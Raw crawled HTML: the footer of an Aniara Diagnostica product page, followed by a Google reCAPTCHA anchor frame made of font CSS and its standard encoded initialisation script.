style="margin-left:15px">Discounted Products</span></a></li></ul></nav><br><br><!-- Hidden "Filter By" for left side of page--></div><!-- end category-tree --></div><!-- end column-left --></div><!-- end main > row --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="row wrap"><div class="column medium-hide show large-show medium-one-tenth large-np"></div><div class="hide medium-show column medium-four-tenths large-one-fifth"><h5 class="hide medium-show">Contact</h5><!-- original hidden<ul class="hide medium-show no-list footer-contact"><li data-icon="&#xe081;">7768 Service Center Drive West Chester, OH 45069</li><li data-icon="&#xe090;"><a href="tel:1-866-783-3797">1-866-783-3797</a></li><li data-rt-icon="&#x66;" class="email-us-icon"><a href="https://www.aniara.com/contact-us.html" rel="nofollow">Email Us</a></li></ul>--><p>7768 Service Center Drive<br />West Chester, OH 45069</p><p><a href="tel:1-866-783-3797">1-866-783-3797</a></p><p><a href="https://www.aniara.com/contact-us.html" rel="nofollow">Email Us</a></p><div class="large-hide medium-show hide"><h5>Let's Connect</h5><div class="footer-social"><a href="https://www.facebook.com/Aniara.Diagnostica/" class="bg-facebook" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/aniara_diag" class="bg-twitter" title="Twitter" target="_blank" data-icon="&#xe094;"></a></div><div></div></div></div><div> </div><div class="column medium-hide show large-show medium-one-twelfth large-np"></div><div class="column medium-three-tenths large-one-fifth" id="footer-customer-services"><h5>Customer Service <span data-icon="L" class="inline-block medium-hide"></span></h5><div id="js-footer-links" class="mobile-toggle medium-show hide"><ul class="navigation-set single-navigation-column">
<li><a href="https://www.aniara.com/sales-contacts.html" target="_self">Sales Contacts</a></li>
<li><a href="https://www.aniara.com/how-to-order.html" target="_self">How To Order</a></li>
<li><a href="https://www.aniara.com/shipping-return-policy.html" target="_self">Shipping/Return Policy</a></li>
<li><a href="https://www.aniara.com/faqs.html" target="_self">FAQs</a></li>
</ul></div></div><div class="column hide medium-hide" id="footer-payment-methods"><h5>Payment Info <span data-icon="L" class="inline-block medium-hide"></span></h5><div class="mobile-toggle hide"><img src="graphics/00000001/img_credit-cards.png" title="Visa, Discover, MasterCard, American Express, &amp; PayPal" alt="Visa, Discover, MasterCard, American Express, &amp; PayPal" /><div class="breaker"></div></div></div><div class="column medium-hide show large-show medium-one-twelfth large-np"></div><div class="column medium-hide show large-show large-one-fifth large-np"><div class="hide large-show"><a href="https://www.aniara.com/mm5/merchant.mvc?Screen=SFNT" target="_self"><img src="graphics/00000001/Aniara-logo-inverted_249x98.png" title="Aniara Diagnostica" alt="Aniara Diagnostica" /></a></div><div class="footer-social"><!-- Hidden<span stlye="margin-top:2px"><a href="https://www.facebook.com/Aniara.Diagnostica/" class="bg-facebook" title="Facebook" target="_blank" data-icon="&#xe093;"><span class="sr-only">Facebook</span></a></span><a href="https://twitter.com/aniara_diag" class="bg-twitter" title="Twitter" target="_blank" data-icon="&#xe094;"><span class="sr-only">Twitter</span></a>--><!-- Hidden Instagram<a target="_blank" href="https://www.instagram.com/aniaradiagnostica/"><img src="/mm5/graphics/00000001/instagram.png"><span class="sr-only">Instagram</span></a>--><center><!-- LinkedIn --><a target="_blank" href="https://www.linkedin.com/company/590698/admin/" class="LinkedIn" title="LinkedIn" alt="LinkedIn"><img src="/mm5/graphics/00000001/LinkedIn_icon.png" width="32px"><span class="sr-only">LinkedIn</span></a><!-- End LinkedIn --><!-- Constant Contact --><a target="_blank" href="https://lp.constantcontactpages.com/sl/eurvrmB/stayintouch" class="constant-contact" title="Constant Contact" alt="Constant Contact"><img src="/mm5/graphics/00000001/constant_contact.jpg" width="32px"><span class="sr-only">Constant Contact</span></a><!-- End Constant Contact --></center><br /><br /></div><div></div><div class="column medium-three-tenths large-one-fifth" id="footer categories"></div></div><div align="center" class="disclaimers"><div class="bg-white" "row wrap"><font size="1" color="#818181" font face="Arial"><p class="column medium-whole disclaimer-text" style="margin-bottom:0"><italics>This website contains information on products which is targeted to a wide range of audiences and could contain product details or information otherwise not accessible or valid in your country. <br>Please be aware that we do not take any responsibility for accessing such information which may not comply with any legal process, regulation, registration or usage in the country of your origin.</italics>&emsp;&emsp;Copyright &copy; 2026 Aniara Diagnostica</p></font></div></div></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script>var theme_path = "themes\/levels";var default_country = "US";</script></div>
<script src="https://code.jquery.com/jquery-3.2.1.min.js" integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4=" crossorigin="anonymous"></script><!--[if lt IE 9]><script src="https://www.aniara.com/mm5/themes/levels/js/vendor.ie.min.js"></script><![endif]--><!--[if gte IE 9]><script src="https://www.aniara.com/mm5/themes/levels/js/vendor.min.js"></script><![endif]--><script src="themes/levels/js/plugins.js"></script><script src="themes/levels/js/scripts.js"></script><!--[if lt IE 9]><script src="https://www.aniara.com/mm5/themes/levels/js/rem.min.js"></script><![endif]-->
<script type="text/javascript">
var Product_Code = 'ACK522K-RUO';
var Screen = 'PROD';
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6fB4pAAAAAFzEkBGjrznDjwNpaIC0-6pYRwnP&co=aHR0cHM6Ly93d3cuYW5pYXJhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3uandkok3kqb
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SnXNQaUVSy4B-iK9Sa5eaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SnXNQaUVSy4B-iK9Sa5eaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SnXNQaUVSy4B-iK9Sa5eaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hW1LCqMO+JDEgwofDo8KsdjQldMKUEHzChVoWwrsgMsOBw7g2wq93NXVvExYHw5AXI8Kzw5zDty81fibCkMKeTlrCtsOOw4dQNTJ/Al7DrmzCtsKZw7DDicKUAsO4w7gWw6jCpcKFPcOdSsO8HU1Jw49OIsOiwqBxw4vCsX/CpMKLG8K/wrvCk1bDunzCrsKjYmRFwo8mbSrCilDDhxDCgMKcECRLwqfDvEPCisOZw6fDlcKbPTsBesOtworCjxrDhcKVIVxiw6AMwrvDoUPDvglhFMOpw5jCuMO/[base64]/FQjDpjIuTMKrw7LDjMKGa8OUw65ww5w8wpXCsCZ9w4RlJwxmWR1IP8OnGsOMwqBCwqfDtcK/woVREcKuwphRF8O+wpoRPy4/wqZ+w7HCmcO7MsOOwrzDt8Onw67CmcOXZ08iFz7CgQJQLMOdwrr